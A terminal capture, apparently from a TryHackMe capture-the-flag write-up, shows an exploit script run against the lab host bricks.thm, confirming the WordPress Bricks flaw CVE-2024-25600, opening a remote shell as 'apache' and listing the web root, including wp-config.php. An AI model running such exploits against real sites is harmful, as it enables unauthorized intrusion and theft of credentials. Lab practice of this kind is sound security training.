 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py.1 --url https://bricks.thm
[*] Nonce found: 6e487a505d
[+] https://bricks.thm is vulnerable to CVE-2024-25600. Command output: apache
[!] Shell is ready, please type your commands UwU
# ls
650c844110baced87e1606453b93f22a.txt
index.php
kod
license.txt
phpmyadmin
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php